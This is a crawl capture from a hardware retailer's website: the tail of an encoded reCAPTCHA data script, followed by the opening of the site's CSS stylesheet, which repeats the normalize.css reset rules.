CoMOfMsKdC8KJQXFfw45Xw6Bzw5IeIDI2IUPCpgzCvMOLCQs1worCq8KqwozCkAxYw6gWworDsD7DuhAuwr/[base64]/DvMKkwpHDgSNew7rCocOjLcOiw7Fcw4AfNsK7w5ZfHMKDwofDqR7CvcKSw5TCgC0+IsKdwqxOIBDDvMKCFgbDpsOJHldbKDjCj33Ck0pkw5YuW8KnU8Ovw5fCl8KcAWjDnMOhwqLDgMO4w7dXw70fTsKSwozCvMK/w4TDlmzCl8KmIQ5XX3DCmMOBw6EjGxhJwrrDnGdvWMKyw48IQcKmYGzCuRfCq1vDhkE6IhzDgcO2wpRiPMKhEhHCh8KeTGlaw4/[base64]/Ct8OSR8K4WEAMKsKHw51Zw6nDhCPDtcOdcMObfCrDgsKkZsOkw5U/bG4YFUxnRsOWZ0XCsMOKSMOGw6DDtsOZIcOaw6Q4w5bCgcKHwpQhw7w0McObGisqw79OGsK2w5VjwoU3wpjDqsKbwpvCsDjCmcKEZcKkNFFZJF03asOuR8O/w74dw47DvMKqwr3CqsKqw6fCmm10ZRYyRBZheR9Bw6DCjcKaVMKeCDbCvT3ClcOSwq3DvULDncKiwrJtXxvDtVJfwrVHesOgw4gqwrd7HWLDrMKfLsOUwqdBRRUbw4TChsKSFQPCvsKnwqfDo1nDp8K6HnwWwqlOwpkdacOCwolVVnrCgBl/wqs8RMO4XknCvCHCmRbCjkF0XMKwMMORXMOrOMOcZMOcw4wLOHRpZDPCq8OpOj/[base64]/AsKzw4fDilhzw6jDgHrDrcKjMWjDqlFUWGE4w6XDr1bCjsKiwoXDlXxSwpAvw5t7wocRaFvDhgPDksKJw57DtMK1S8KSQ2Y4RQvDg8KPPRzDphEnw5/CtX1Qw75qRHRnAzJ4wqXDucKoC1J7wrXDiH8Zw7UdwpzDk8OFZynCjMOtwr/CgjPDiB9ewpTCsMK7KcOewpHCg8Oxw4F/wrlQMsOBUcKAP8Oow5vCn8Kpw6bDiEbCvSvDj8O7VcKxw4nCpsKYcsOfwqInY2LCkgjDokV7wq/[base64]/CpE/CmsKlP8OrL0BFScKII8O8w6HDtmDCp8OZJcOsGTjCh8KdwqnCs8KqKjnCncO5PMK9wqBfwrbDm8OowrfCgsKfZhrCgEPCk8KSw7gbwozDrcKkehlWFSgUw6rCqFRBdCXCoHE0wozDq8OhwqgBF8OgwpxQwqp7w4cpbX/Dk8KLwqx4KsKpw5YhH8KHwrRaw4nCgjpMZsK3wpnCuMKOw5ViwrvCvCjDgElaKRc4UFPDn8Klw41LQ0IdwqjCjsKYw67Cqz/Ch8O5fUg/wq3DvlcvHcKrwo7DusOcRcKhLMOrwr3Dk1ByHHHDrjjDo8OUwrbDkQTCs8OPOgvCpMKOw4oGU1zCu1LDgwDDkSnCpw0Kw6HDkGRCdiYaU8K6RxEeRwrCu8KgY0AqbsOAR8OlwoQIw5ZxC8K1P0w8wo/CncO/LTbDl8K1MsKXw5Z7w6ArQDoEwoDCpBLCoQNQw54Aw5g5KMKswoIRNwHCpsK1WksKw7jDvsKgw6nDrsO1w7fDrHPCj0/CjQrDjDfDh8KeXDPCnC4PW8KCw7hawqvCkUHDq8KrI0LCoBzDrMKpB8OiIcKgwoLCkwQdw6U9wpo7CMK2wp9owo7DuU3DqMKVFmDCnAU1acO8OVbDoAQUNkIaRcKSwpbCgsOUwoAjDgnDgcKbSRcXw5EaNQfDo2zDkMOIRsOlQsOuSsKZw7bCigHDgV/CpcKFw6pHw4pyBsKWwo7CkyvDmmDDuFPDn2/[base64]/DlmRawr/DhmIsR8OIMxcEN8KzBcKuByXDn8KQNsOmw4XDlcKQGUtQw7p0bkppw7x3wrnCgcOQw7vDnQ7DkcK1w61mVsOSVkPCv8OId0lewrnCgQXDvsK2OcOdAFVrZjLDtsOcw6XDr2nCo3rDjMOCwrMBFcOtwqDCmg3Ckiwlw6lsC8Ktw7LCt8Kxw7XDvcOKSjfDkcKYMT/CuDB+EsK+w4IvImRwIR4Zw6dKwrg0O2UBwpzDkcOVTX7ClwgeQ8OPSVHDvMKKJcOAwqQURWLDncKFJA/ChcK+X3U5eMObH8K7EcKrw7PCjMKew5NXVMKTGsKbwp0DJUXDuMKMbn7DrzxLwpsrw69GJXDCqmtHwrFQQhzCsRjCo8OCwo4aw7x2FMK/FsKMbMOtd8Osw7HDqsO4w5PCrGwEw7sWKURDDCI0PMK6HcKsLsKRY8O1cDIBwrgtwrrCq8KfBcOofcOLwoZPHsOSwpsGw4vCi8Omw6d/w48owoLCkzM+QT3DqcOXVMK1wrXDpsK0M8KiS8OELkfDjcKuw7bCjjJ5wo/DtcOuOsOFw49uWMO1w5LCiRtaIAIcwq86fUHDmk08wqbCj8KkwrsewovDjcOrwrLCt8KaT2HCim/CqB7Dh8K5wqdNacKcfcKVwoJPBj/CrELCiHoMwp5aNDbCgcK8w6PDhBYxIAZcwrZnwrh5wo07AWjDpF7DlXFRwoRCw7kvw613w7zDulXDv8OxwqTCucKxKydnw7/[base64]/DnAfCmT05TTjDnsOqwrUwwp9IJ8Kaw5nDkcKhwoLDoMOFwq/[base64]/DgMKOw7LCrh/CvSN0UcKcw6Q+M0nCrMOkw5VEDDIYwqcoVMKwdhPCtgoCw67DtgvCjzM1ZUoKGSDDsSQjwojDvsK3HxdYFsKlwr9CZsK8w63DnV4wBHYxUcOSMsKjwpbDgMO6wrMNw7XDhA/DpsKPwqYsw51ow5xdTXLCq0oHw6/[base64]/CjDjCoi3Cr8K7w6DDmcKPwqrChH/Cp8Kfw6jDrMOwNsOkSW4jJ0JyGVnDjH8gw6TCu1nDvMOJfiwGeMKQcjfDuhnDi2DDq8ObMMK2cAHCsMK+ZSDCsMOCJcOJNR3CqEfDlA3DgRBqXMK2wq5cw4jCgcKsw5nCrE/[base64]/[base64]/[base64]/[base64]/CqX9Lc8KodMKUM8KgwqkNwqVmworDm8OQw4vCpioUTkDCmcKMw6gnw5AvHi3DshzDtMObC0LDh8KCwovCrMKWw47DrxwjdHU7w6lBwrPDisKBwokSCsOqwo3Dmidbwp7CiR/DmGPDlMKrw7sEwpoAMkBYwqhJGsKxwrg0ZibCqEjCqjddw6l3w5RVT0/CpDvDjMONw4NEF8O6wqHCmcOgcT4gw50xMzgWwolJMcKqwqIlwrBGwrIBbMKqEsO0wqA8WBNJKlPDsSRIIDTDr8KGPMOkJMOnWMOBWHZLw6olWh3CnlrCr8Orwp/DmMOiwo4UJX/DvMKjGw3DsVUbJxwLMMKHHcOJeMKLw6zDsgvCg8OywoDDmWoTPxx4w57CrcKMGMO/ScKHw7oEw5vCvMKLSsOmwrk3wqzCmicDPiZbw6/[base64]/c19swpXDlC8gw4nDqcKVNi7DosOrwp8fI27CkjlRwrIGwqrCnEgSV8OtbGxpw7UYAsKVw7IOwqlsBsOFU8OPwrckKAnDpgLCsMKKNMOYSMKGM8Ofw7vCl8Kyw5oUwoTDqWYnw5/DlBnClWxRw7M/[base64]/ClzF+wq/[base64]/CqsKtbsKUZMKhwowJMsO8w7ZGw4XDssOETzAgU8KYw79bcsKbJ2zCusO1wpJTQ8OHwprChEXDtFoewrsJw7RJW8KFL8KBJy7ChgNIV8O/wpzDkcOOwrDDnMKiw6nCnBvCln7DncKawpPDm8Ocw6nCkyjChsKDGcK6NV/DrcO2w7DDusOtwq3DnMOrw6giMMKUwqdcEC0SwrUHwpovM8O0wqPDl0nDmsKBw6vCisKNN2ZJwow/wrjCssKww780GcKkQmfDkMOjw6zCjMKQw5HCqz/[base64]/w7PDsWdZfsKSL8O9w7PCucO4ISJpPgbCjHEAwqDDhkx6w4XCihPClVZXw64RCk3ClcO0wqklw5HDrEVFAcKdHMKjDcK+NSlDDMKNUsOew4pjegzDk2rCt8K/RUtrEi1xwrA/CcKew4Bjw6DCk0sWw7DDsgfCv8OOw63Djx7Dkg/DowJgwpbDjwo2AMO6eFLChBbDrcKew5QZFC9Ow6kaK8KLXMKNBn4xD0DDg3fCr8KsPcOPc8O9W3XCjsKWY8OsbFrCtVHCocKaD8OwwpTDsTUgVQArwoDDv8O5w4PDlsKZwoXCvcOjOnh8wr/[base64]/a8KFw40ESS4ROsOMwqHDqMODw7tzw695wo/DncKLHsK5wpFZTsKOwpotw4vCp8OCw7dKIMKKC8OkJMOWw5xSwq5Iw5Zaw7HCgnUUw7HCksKcw51ZJcK4MCTDs8KNUDnCr1HDkMOtwobDkQ8rwqzCvcO5VcO6aMOew5Efb0Mkw67DlMO/w4UPL0XClsKtwpHCsE4Kw5TDkcOVR1TDs8O5CALCtsOMFxXCsllDwonCsyrDjF1Xw6ZHX8KlMWBIwpvCisOTw7PDiMKSw4/DlUcROsKCw5bDqsKGLRMnw4DDjm1lw7/DtHNLw7HCjcOSLWLDozbDl8KcIUAsw5HCq8OVwqVwwrnCgsOEw7tGw7rCicK8HlJZaTNtN8KDw5/Dq3guw5hRBRDDhsOxe8ObOsKgRiFDwpzDlxFwwoTCgT/Dg8Oew7BzQMOOwqRlS8KBdcOVw6MZw53DkMKtexTClsKtw5jDu8O/wo7CnsKqUTsbw5QEdF3DqMK7woPCh8Kww5DDm8OQwqHCowHDvEJjwpbDssKNNytiLwTCkGIswpDCksKQw5jDvGnClsOow6x/w7jCmcKrw4F3YsKUw4LCuBTDqBrDsFxSVB7ChVcdSHV7wpVTLsOdBT1aTQvChsKcw5hjw64Hw57DiSrDoF7DgMKBwrzCvcOmwoYKNMOSV8KuMBd+T8KIw53CrGRQCXzCjsK0HUzDscKtwrAgw4fCik/[base64]/[base64]/wp7DqkF9f8KfwqAyw67CiMKDw6bDtWQTw4jCrcKewod7wqF5NMOkw6zCmsKZPMOVJ8KswovCi8KDw5lfw7LCgsKBw5RSe8KPacOldMOMw7rCnGLCosORKjvDo1DCs0pLwoPCj8KyV8O4wo8ewrA0JF4ZwpAeLsKxw6EJN0cIwpoIwpfCnVrCt8K/LXgCw7XCghhKJcOLwo/DtMOUwrrCmWLDgMKUQXJrwpXDi0hfY8OpwqJiwpLCvMOuw4E+w4k/[base64]/DksKrw6LClsONbMOqw63CnQsGw59iJ0ZwOmbDo8O4LsKJw6FGwrXCsQfDgl3DlGtUO8KoQ3VmTn56WcK/EMOywoDCmg3DmcKtwopgw5XDuQTDj8KPUcO2A8OACkNCdH4aw74zdGPCpMKqWUwZw6LDllZbbsOieW3DqBzDqVMuOMOPHyzDgMOiwovCmmk9wqbDrShsGMOhK1MjcUHCgsKKw6VSJgTCj8OtwpTDn8O9w4g2wovDucOUw7zDkmbCssK6w77DnmjCi8K1w7XDpcKHN2/DlMKYCsOpwp80Q8KQAsO8P8KNI2QkwrUxe8OhCXLDp0fDhznCpcKyYDXCrGDCrcOYwqfCll7Cj8OJwpMQc1okwqtRw69cwo7Cl8KxbcKjbMK9CwzCn8KAZ8O0b05twqXDpcK/wo7DgMKCw6XDrsO2w7diw53DtsOTDcOSacOow6hLwr0swpUoFEnDlcOKbsKxw4cWw6VkwpgAJSdgwolAwqlQWMOdGHkRwrLDqcOfw5LDu8O/TxvDoTfDiAzDhXvCk8KOO8OaEg/Dm8OhOMKBw6x3NyHDgkfDoRfCtykgwq/[base64]/EBTCkMOuwprCqjLDni0/woppJzDDncOxw484HMO2LMOpXVJnwp3ChX9Mw7wDT2fDl8KfCzMXw65Rw43CucOEw4NJwrHCr8O3ccKiw5oodAZ3SDRadsKAEcOCwqwlwr8Xw5xfYMO9Qil/BCAQwoXDtS7DtMOFCAolcWoJw7vCjlJbe2JILm/CjAvDlQ8sVAQHw7PDgA7CgRxqU1ombkMEPsK7woovUw3DrsKGwo4pwp0tUcOPGMOwThJVIMO1woNEwrBbw5/[base64]/DllTCqMKENHbDmUfDghjDuE3DjMOEw6p6wrnCpTjCt1YVw6UNw5MLLcKffcKdw4NMwpYtwoHCnXHCrncNw57CpC/CkGPDug0uwqbDrMKAwq1RdQPDnx7Dv8Oww7QGwo/Dn8KAwo/[base64]/DhsK+wrDCpDXDusOyw6vCrsKMTnxFGUFXFGkuNsOFw7HDicK9wrZAcUI2NcKlwrQBdH7DjlcVYmPDtglJLVoEwpTDoMOoLR5yw45KwotmwrTDsnfDsMO/[base64]/wq3Ci1Z4wq3CkAFAc8OMwqXDpcKPw6vDkhh/PVrCv8OiWA19XMOmfjzCjSvDo8OpdCHDsDc5NknDmmDClMOBwpvDq8ODLG7Ct2JKwqzCoAlFwrXCusO6w7FhwpzDsXJQVTLCs8Oaw7VVTcOKwrTDrwvDvsOMfEvCpA9jw77CnMK/wpU3wrsJMcKAKGZRScK8woAgfMObZMOmwqXCmcOFw5rDkDVWGcKhYcKwXjLCvUhtwoYFwqYAWsOJwpDCqSjCj05RZcKsb8Kjwo4ZOW0FHg1zVsK8wqPCoSHDmMKEwo/CjCMVBHAqWzZVw4Mhw7rCm18mwoLDiDzCiHHCusOlFMOHScK8w7t5PhHDocKBcE7Dp8Otwp/DiE/[base64]/DkmvCn8O/b8Oyw4/DjsKDwqLCuMOgwpfCsm9rwo8ZeH7CqkF8e2PDthDCr8Kqw6bDnWgVwphrw4Amwpw5FMKQb8OQQCXDjMKWwrBQFQ1PR8KdKDw5ZMKQwoVJdsOzKcOQaMK7dSPDk2B0KMKSw6pJw53DtcK1wqjCh8OXTj4Zwq9HPsKwwqjDj8KSM8KmKMKRw7BLw4lWwo/DkB/CusOyPTgCMlfCvmLCtEAYbXJTbnrCiDrDhlDCl8O5BQgZWsKDwrPDg3PDsRzCpsKywo3Cp8OKwr5iw71RG1XDlF/Cqz7DkALDpxbDncKAHcK/VsK3w6HDqn49V37Cu8OPwohcw6VHXWbCrDodCBRTw61KNTocw7EOw6PDkMOXwqdGOcOPw7hmVn4MXWrCr8OfLcO1AcK+RxtVw7NrA8KbHUJLwqJLw6o1w43CvMOcwoF0RjnDiMK2wpDDrwlWL1N/X8OWYUnDocOfwpl3fcOVSEEzScOIaMKfw54nGkxqdMOafirDkhvCoMKFw4/CtcKkZsKnwrodw6bDpsK/SiTCl8KCdsO6VCBqCsOMIkjDsAE8w43CvgvDsn/DqzjDuAHCrUAIwr7CvzHDrsOmZmA/[base64]/Ct8Otw47DlsKpwogKesOgHwHDocK3w48Rw7bDqkzDnMKcSMO5H8KeRMKATB9gw41LBcKYDGHDjcOIXzzCsnnCnz4tTcOzw7cLwq5MwqFSw5tMwrRpw7pwClQ7wohewrN/b2zCq8KdAcKPKsKjZMKUE8OvPGLCpQgWw6wTIjPCvMK7IHIKWcKMbxHCs8OIScOiwq3DhsKLWQnDkcO6RE/ChcKMw6/CgcOwwqM0ccK+wp43P1vCvirCq3TCicOFXcKBHMOGZhdawqTDi1B4wqnCrGp5S8Obw4AYFH43wpbDtsK5GsKWKUwCKi/Cl8Orw6xCwp3DhHTCjgXCqFrDvT92woTDnsKtw64zL8O3w6fCosKaw6EXR8KbwqPCmsKXV8OkdMOlw4NnGxh7wpDDl2jCi8O3GcO9w7sPwrB/LsOnbMOmwog4w44EFQrDgDNXw4nCji0gw5cgPhjCq8KRw7fCumXCtBQzfMOscRnCpMONwoPClMKlwovCkXVDO8KKwqF0a0/[base64]/CpMObw4XDrDNhJQjDrBwQw7hrw4YpTsK5w6zDtsKGwrkbw7TCk3oww5jCr8O4wrLDqGUbwoFEwphIE8KEw4rCvzvCuF7Ci8OkQcK/w6rDlsKMEsOUwrzCh8Ohwr88w7hiTUHDj8KQTRZWwrbDjMOSwo/DrMOxwrd9wpPCgsOAwpoEwrjCsMORwrjCo8O2KhcAbAbDhcKgQMKkezHDoyA2NkLCrgVzwoHDrCXCjMOuwroNwrwFVG1JW8O4w7UBAEVUwoTCuh4iw5XCh8O1ViJvwo5gw4/CvMO4FsOjw43Dul4AwoHDtMOqFm/CosKtw6rCtBoYeHNkw4NbNsK+bH/CtizDpsKALsKkDcK/[base64]/[base64]/HMOMFcOVwojCq8OZKlPCiRMsw6jCq8K8YsKhw653w57DiMOlJXlOZ8OMw5HCtcOHFhIofsKqwpdfwrPCrnzClMOVw7BWTcKWPcOOQsK8w6/DocOjAzRbw6g9wrMYwpvCrwnCl8KFPMK+w77DvwNYwrRJwqQ1wrNxwrzDu2/Cu3TCsVdWw6zCvsO7w5nDrEjCpsOZw4bDo03CuUPCuWPDrsOaX27DohrDvcKqwrPCi8K0LMKJZ8K4EsO7OsOtw4bCpcOmwo3CmG4SMhwtSW1QVsKtAsO/w5rCscOpw5RBwo3CqWc0OsKQQxFJI8KbQ0lOwqc4wq89NMKNecO7L8KgdcOfH8O+w5AHJlDDsMOgw6oMYMKuw5Now5PCiXnCjMOWw4zDjsK4w5rDn8OLwqc5w4lPVcOdw4R9LS7CusOaOsKEw74qwprDuwbClsKzw6fCpRLCv8K4MycGw5/CgUwND2JIWy0Xaxxjwo/Dih9mWsOBe8OoUyYCZMKYw5/DjElLfknChh1IbU01F1/DnHrCkirCmArCocK7H8KXVsKfD8O4DsOyfD9PP0MkcMK8TCEEw5zCtcK2ecKnwo8tw70hw7TCm8Otwrw2w4jCvHXCnMOwdcOjwpZmNQcKJh7CtzQEIBvDmxvCsHQ9wpxXw6vDsD5UZsKVHsO/fcOiw4TCmG5ST1zCtcOXwpUSw5YjwpPCgcK2woJLBRIrccKdXMKrw6JiwoRCw7IMaMO9w7h6w4tKwpQqw7rDo8ODecOiXhY0w6/ChcKVP8OCOgnDrcOAw6/DrsKQwpQvWMK/[base64]/CtDZ9wp0xwqJnw5p7SX7Cs8KAw5IvSCNjT3EnbFwvRsOXfR4uw4dJwrHCicORwptuMFVBw4QjOn1zwq/[base64]/DncOUwrDCisOSw7pKw6XCpsKNfMOzYsOcB1HDkFPCl8K+eS/[base64]/CicOjWwU1wp98N8OWwrHDrsOPwpsVw5V3w6PCmsKIPMOECGAwH8OBwpIwwpLClsKITMKYwrnDk0rDgsOlVcKEYcOgw65tw73DqzJ2w6rDuMOKw7HDrlrCrsOBSsKUBnNoACsZU01two9Ud8KJZMOGwp/Cp8ONw4fCvSnDssKeHWnCvHLCt8OMw5pETzkGwoVQw4F6w7/ClMO7w7nCtMK2U8OGF3sww74swqhRw5o9wq7DmsKfXRjCr8KDNDM\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.christyhardware.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L95LFXqhhElLazps+E0/A29Sn5fKSi77lD8SZhCkerA\\u003d\x22,1,0,null,1,1768827461402,0,0,[142,24,165],null,[247,153],\x22RC-yHpjTCy5s9ikgw\x22,null,null,null,null,null,\x220dAFcWeA43IPr_lG1Ka2pNDdy1xZoX6cYd-uSMI86dQQV9pHGnEmXKDUO6Jwhj_SCorTxqgIiP2Ww7FOF4mc0YCTSQGjlAPLsNmQ\x22,1768910261257]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.christyhardware.com/css/main.css
body_size: 87736
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
